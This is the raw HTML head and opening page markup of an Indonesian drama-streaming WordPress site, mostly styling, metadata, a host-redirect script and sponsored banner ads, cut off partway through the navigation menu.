

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tv4.dramaserial.id/
body_size: 24060
content:
<!DOCTYPE html><html lang="en-US"><head itemscope="itemscope" itemtype="http://schema.org/WebSite"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2Citalic%2C700%2C300%26subset%3Dlatin%2C&amp;display=swap"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var ajaxurl = 'https://tv5.dramaserial.id/wp-admin/admin-ajax.php';</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>DramaSerial - Nonton Drama Seri Korea, Mandarin, Barat, Jepang Dan Movie Hardsub Indo</title><meta name="description" content="Nonton Drama Seri Korea, Mandarin, Barat, Jepang Dan Movie Hardsub Indo , Tempat Download Dan Nonton Streaming Online sub Indo Kualitas Terbaik." /><link rel="canonical" href="https://tv5.dramaserial.id/" /><link rel="next" href="https://tv5.dramaserial.id/page/2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="DramaSerialDotTV" /><meta property="og:description" content="Nonton Drama Seri Korea, Mandarin, Barat, Jepang Dan Movie Hardsub Indo , Tempat Download Dan Nonton Streaming Online sub Indo Kualitas Terbaik." /><meta property="og:url" content="https://tv5.dramaserial.id/" /><meta property="og:site_name" content="DramaSerialDotTV" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@dramaserialtv" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tv5.dramaserial.id/","url":"https://tv5.dramaserial.id/","name":"DramaSerial - Nonton Drama Seri Korea, Mandarin, Barat, Jepang Dan Movie Hardsub Indo","isPartOf":{"@id":"https://tv5.dramaserial.id/#website"},"description":"Nonton Drama Seri Korea, Mandarin, Barat, Jepang Dan Movie Hardsub Indo , Tempat Download Dan Nonton Streaming Online sub Indo Kualitas Terbaik.","breadcrumb":{"@id":"https://tv5.dramaserial.id/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://tv5.dramaserial.id/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda"}]},{"@type":"WebSite","@id":"https://tv5.dramaserial.id/#website","url":"https://tv5.dramaserial.id/","name":"DramaSerialDotTV","description":"Koleksi lengkap Drama Serial Korea Filipina Barat Mandarin Anime dan Film Dewasa Dan Box Office Terbaru Subtitle Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tv5.dramaserial.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script> <meta name="google-site-verification" content="lvjsY7s4K3nM-nO57stzFJELCn-sKbeGAxLYAdyYRR4" /><meta name="p:domain_verify" content="a345a93426d0075c9f5013ccdf9654f8" /><link rel='dns-prefetch' href='//tv5.dramaserial.id' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="DramaSerialDotTV &raquo; Feed" href="https://tv5.dramaserial.id/feed/" /><link rel="alternate" type="application/rss+xml" title="DramaSerialDotTV &raquo; Comments Feed" href="https://tv5.dramaserial.id/comments/feed/" /><link rel='stylesheet' id='dashicons-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_2c4af0bbdf2fb60fc46ee752e4bb7ee9.css' type='text/css' media='all' /><link rel='stylesheet' id='elusive-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_260614e9384b13ba5bbd03438813a7f9.css' type='text/css' media='all' /><link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://tv5.dramaserial.id/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='foundation-icons-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_f9e616f20b8eca20dca9e89166e240e7.css' type='text/css' media='all' /><link rel='stylesheet' id='genericons-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_1a5973b35ca76947084ebcf66a596db8.css' type='text/css' media='all' /><link rel='stylesheet' id='menu-icons-extra-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_caa3efe26882b64e6e8b21f2922ed6d9.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_b7996b81a1ebf7b5c9d784dac0680907.css' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='idmuvi-core-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_f470583f5db56369042a71e1e0a38e5e.css' type='text/css' media='all' /><link rel='stylesheet' id='sps_front_css-css' href='https://tv5.dramaserial.id/wp-content/plugins/sync-post-with-other-site/assets/css/sps_front_style.css?rand=346' type='text/css' media='all' /><link rel='stylesheet' id='muvipro-style-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_84fd3e54f9271344c2312fd6b4b9d61f.css' type='text/css' media='all' /><style id='muvipro-style-inline-css' type='text/css'>body{
	color:#212121;
	font-family:"Source Sans Pro","Helvetica Neue",sans-serif;
	font-weight:500;
	font-size:15px;
}
kbd,
a.button,
button,
.button,
button.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
ul.page-numbers li span.page-numbers,
ul.page-numbers li a:hover,
.widget-title:before,
.widget-title:after,
.page-title:before,
.page-title:after,
.tagcloud a,
.page-links a .page-link-number:hover,
.homemodule-title,
.module-linktitle a,
.post-navigation .nav-previous span,
.post-navigation .nav-next span,
.gmr-grid .item .gmr-box-content .content-thumbnail .gmr-posttype-item,
.gmr-ontop span,
.gmr-server-wrap{
	background-color:#ed8c72;
}
a,
a:hover,
a:focus,
a:active{
	color:#ed8c72;
}
a.button,
button,
.button,
button.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.sticky .gmr-box-content,
.gmr-theme div.sharedaddy h3.sd-title:before,
.bypostauthor > .comment-body,
.gmr-movie-data{
	border-color:#ed8c72;
}
.gmr-popup-button-widget a,
.gmr-popup-button a,
.module-linktitle a,
.gmr-grid .item .gmr-box-content .content-thumbnail .gmr-quality-item a,
.gmr-slider-content .gmr-quality-item a,
.gmr-module-posts .gmr-quality-item a,
a.button.active{
	background-color:#ddc5a2;
}
.gmr-popup-button-widget a,
.gmr-popup-button a,
a.button.active{
	border-color:#ddc5a2;
}
.site-header{
	background-image:url();
	-webkit-background-size:auto;
	-moz-background-size:auto;
	-o-background-size:auto;
	background-size:auto;
	background-repeat:repeat;
	background-position:center top;
	background-attachment:scroll;
}
.site-header,
.topsearchform.open{
	background-color:#f4eade;
}
.site-title a{
	color:#f63838;
}
.site-description,
a#gmr-topnavresponsive-menu:before,
a.responsive-searchbtn:before,
a.responsive-searchbtn .icon_search:before,
.gmr-search input[type="text"],
.gmr-search input[type="text"]::placeholder,
.gmr-search input[type="text"]::-webkit-input-placeholder,
.gmr-search input[type="text"]::-moz-placeholder{
	color:#999999 !important;
}
.gmr-menuwrap{
	background-color:#805a3b;
}
#primary-menu > li > a{
	color:#ffffff;
}
#primary-menu > li.menu-border > a span{
	border-color:#ffffff;
}
.gmr-mainmenu #primary-menu > li:hover > a,
.gmr-mainmenu #primary-menu .current-menu-item > a,
.gmr-mainmenu #primary-menu .current-menu-ancestor > a,
.gmr-mainmenu #primary-menu .current_page_item > a,
.gmr-mainmenu #primary-menu .current_page_ancestor > a{
	color:#ffffff;
	background-color:#fd974f;
}
.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,
.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,
.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,
.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,
.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{
	border-color:#ffffff;
}
.gmr-secondmenuwrap{
	background-color:#fef2e4;
}
.gmr-secondmenu #primary-menu > li > a{
	color:#212121;
}
.gmr-secondmenu #primary-menu > li.menu-border > a span{
	border-color:#212121;
}
.gmr-secondmenu #primary-menu > li:hover > a,
.gmr-secondmenu #primary-menu .current-menu-item > a,
.gmr-secondmenu #primary-menu .current-menu-ancestor > a,
.gmr-secondmenu #primary-menu .current_page_item > a,
.gmr-secondmenu #primary-menu .current_page_ancestor > a{
	color:#ffffff;
}
.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,
.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,
.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,
.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,
.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{
	border-color:#ffffff;
}
.gmr-topnavmenuwrap{
	background-color:#fef2e4;
}
.gmr-topnavmenu #primary-menu > li > a{
	color:#000000;
}
.gmr-topnavmenu #primary-menu > li.menu-border > a span{
	border-color:#000000;
}
.gmr-topnavmenu #primary-menu > li:hover > a,
.gmr-topnavmenu #primary-menu .current-menu-item > a,
.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,
.gmr-topnavmenu #primary-menu .current_page_item > a,
.gmr-topnavmenu #primary-menu .current_page_ancestor > a{
	color:#ffffff;
	background-color:#fd974f;
}
.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,
.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,
.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,
.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,
.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span{
	border-color:#ffffff;
}
.gmr-content,
.idmuvi-topbanner,
.element-click .listwrap{
	background-color:#ffffff;
}
.gmr-boxaftermenu{
	background-color:#000000;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
.site-title,
#gmr-responsive-menu,
#primary-menu > li > a{
	font-family:"Source Sans Pro","Helvetica Neue",sans-serif;
}
h1{
	font-size:26px;
}
h2{
	font-size:22px;
}
h3{
	font-size:20px;
}
h4{
	font-size:18px;
}
h5{
	font-size:16px;
}
h6{
	font-size:14px;
}
.widget-footer{
	background-color:#333333;
	color:#ffffff;
}
.widget-footer a{
	color:#aaaaaa;
}
.widget-footer a:hover{
	color:#999999;
}
.site-footer{
	background-color:#222222;
	color:#ffffff;
}
.site-footer a{
	color:#aaaaaa;
}
.site-footer a:hover{
	color:#999999;
}</style> <script type="text/javascript" src="https://tv5.dramaserial.id/wp-includes/js/jquery/jquery.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://tv5.dramaserial.id/wp-includes/js/jquery/jquery-migrate.js" id="jquery-migrate-js"></script> <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tv5.dramaserial.id/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5" /><link rel="alternate" href="https://tv5.dramaserial.id/" hreflang="x-default" /><script type="text/javascript" src="https://tv5.dramaserial.id/js/jquery.floating_popup.2.0.js"></script> <script type="text/javascript" src="https://tv5.dramaserial.id/js/jquery.floating_popup.2.0.min.js"></script> <script>var MyHostName =  "tv5.dramaserial.id";
if (0 == document.location.href.indexOf("https://")) 
{
    MyHostName = "https://" + MyHostName + "/";
    if (0 != document.location.href.indexOf(MyHostName)) {
        var new_location = document.location.href.replace(/https:\/\/[^\/]+\//, MyHostName);

        if(new_location != document.location.href)
            document.location.replace(new_location);
    }
}
else
{
    MyHostName = "http://" + MyHostName + "/";
    if (0 != document.location.href.indexOf(MyHostName)) {
        var new_location = document.location.href.replace(/http:\/\/[^\/]+\//, MyHostName);

        if(new_location != document.location.href)
            document.location.replace(new_location);
    }
}</script> <meta name="google-site-verification" content="cB7v8j12EhTiOBz6In1fegEsqByVgcYDfUagiIJE6pg" /><meta name="google-site-verification" content="g0AvFV11Hh4Q2AyVphrjDay6UBwrqDzqsrrXpyr8Mvo" /><meta name="google-site-verification" content="HjCg2P8qc-dBlDAsW99ilHeuka5urz-XNgbuFwO7BWc" /><meta name="google-site-verification" content="wqAEYqMlLVtSFL48MKROkTZhaJCTMUJ3aYZBI1rQYew" /><style type="text/css" id="custom-background-css">body.custom-background { background-color: #f4eade; }</style><link rel="icon" href="https://tv5.dramaserial.id/wp-content/uploads/2019/01/dsfav-1-60x60.png" sizes="32x32" /><link rel="icon" href="https://tv5.dramaserial.id/wp-content/uploads/2019/01/dsfav-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://tv5.dramaserial.id/wp-content/uploads/2019/01/dsfav-1.png" /><meta name="msapplication-TileImage" content="https://tv5.dramaserial.id/wp-content/uploads/2019/01/dsfav-1.png" /></head><body class="home blog custom-background multiple-domain-tv5-dramaserial-id gmr-theme idtheme kentooz gmr-no-sticky gmr-box-layout gmr-button-lk group-blog hfeed" itemscope="itemscope" itemtype="http://schema.org/WebPage"> <a class="skip-link screen-reader-text" href="#main">Skip to content</a><div class="site inner-wrap" id="site-container"><div class="idmuvi-floatbanner idmuvi-floatbanner-left"><div class="inner-float-left"><button onclick="parentNode.remove()" title="close">X</button><a href="https://klik4.me/dramaserialfloatkirimild88" rel="sponsored" target="_blank" title="LUXURY"><img src="https://s1.bk21.net/ds/VXIEB.gif" alt="LUXURY" width="100px" height="500px"></a></div></div><div class="idmuvi-floatbanner idmuvi-floatbanner-right"><div class="inner-float-right"><button onclick="parentNode.remove()" title="Close">X</button><a href="https://klik4.me/dramaserialfloatkananxlbola" rel="sponsored" target="_blank" title="LUXURY"><img src="https://s1.bk21.net/ds/VXQiu.gif" alt="LUXURY" width="100x" height="500px"></a></div></div><div class="idmuvi-topbanner"><div class="container"><table CELLSPACING="10" CELLPADDING="10"><tbody><tr><th><a href="https://klik4.me/dramaserialheaderluxury777" rel="sponsored nofollow" target="_blank" title="LUXURY" ><img src="https://s1.bk21.net/ds/VXMtg.gif" alt="LUXURY" width="100%" height="100px"></a></th><th><a href="https://klik4.me/dramaserialheaderluxury111" rel="sponsored nofollow" target="_blank" title="LUXURY" ><img src="https://s1.bk21.net/ds/VX6an.gif" alt="LUXURY" width="100%" height="100px"></a></th></tr><tr><td><a href="https://klik4.me/dramaserialheader" rel="sponsored nofollow" target="_blank" title="LUXURY" ><img src="https://s1.bk21.net/ds/VXuYv.gif" alt="LUXURY" width="100%" height="100px"></a></td><td><a href="https://klik4.me/dramaserialheader" rel="sponsored nofollow" target="_blank" title="LUXURY" ><img src="https://s1.bk21.net/ds/VXuYv.gif" alt="LUXURY" width="100%" height="100px"></a></td></tr></tbody></table></div></div><header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="container"><div class="clearfix gmr-headwrapper"><div class="list-table"><div class="table-row"><div class="table-cell logo-wrap"><div class="gmr-logomobile"><div class="gmr-logo"><a href="https://tv5.dramaserial.id/" class="custom-logo-link" itemprop="url" title="DramaSerialDotTV"><img src="https://tv5.dramaserial.id//wp-content/uploads/2020/08/Nonton-Drakor-Sub-Indo.png" alt="DramaSerialDotTV" title="DramaSerialDotTV" /></a></div></div></div><div class="table-cell search-wrap"><div class="gmr-search"><a id="search-menu-button-top" class="responsive-searchbtn pull-right" href="#" rel="nofollow"><span class="icon_search"></span></a><form method="get" class="gmr-searchform searchform topsearchform" action="https://tv5.dramaserial.id/"><input type="text" name="s" id="s" placeholder="Search Movie" /><input type="hidden" name="post_type[]" value="post"><input type="hidden" name="post_type[]" value="tv"></form></div></div><div class="table-cell menutop-wrap"> <a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><span class="icon_close_alt2"></span></a></div><nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><ul id="primary-menu" class="menu"><li id="menu-item-51542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51542"><a href="https://tv5.dramaserial.id/disclaimer/" itemprop="url"><span itemprop="name">Disclaimer</span></a></li><li id="menu-item-83175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83175"><a href="https://tv5.dramaserial.id/dmca/" itemprop="url"><span itemprop="name">DMCA</span></a></li><li id="menu-item-85402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85402"><a href="https://tv4.dramaserial.id/" itemprop="url"><span itemprop="name">JuraganFilm</span></a></li></ul></nav></div></div></div></div></div><div class="top-header"><div class="gmr-menuwrap clearfix"><div class="container"><nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><ul id="primary-menu" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://tv4.dramaserial.id" itemprop="url"><span itemprop="name"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Home</span></span></a></li><li id="menu-item-97117" class="menu-item menu-item-type-custom 